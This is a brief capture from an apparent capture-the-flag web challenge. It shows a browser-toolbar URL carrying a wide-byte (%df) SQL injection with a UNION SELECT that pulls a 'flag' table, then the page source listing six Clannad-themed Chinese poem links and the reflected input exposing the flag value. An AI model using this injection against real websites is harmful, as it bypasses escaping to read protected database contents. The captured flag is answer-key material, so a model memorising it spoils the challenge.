 Load URL
view-source:http://112.74.37.15:8004/index.php?id=0%df' union select (select * from flag limit 0,1),2 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <head>
2 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
3 </head>
4
5 <h1>光坂镇流传着一首美丽的诗...</h1>
6 <ul>
7 <li><a href="index.php?id=1">雪中智代雨中杏</a></li>
8 <li><a href="index.php?id=2">天际芽衣黄昏椋</a></li>
9 <li><a href="index.php?id=3">香醇宫泽黑琴美</a></li>
10 <li><a href="index.php?id=4">古河夫妇店里忙</a></li>
11 <li><a href="index.php?id=5">海星风子随风去</a></li>
12 <li><a href="index.php?id=6">樱下小渚花田汐</a></li>
13 </ul>
14
15
16
17
18
19
20
21
22 your input:0�\' union select (select * from flag limit 0,1),2 -- <br><img src="flag{q22!sa_web_sql_2245y2g44h}" width="500px" />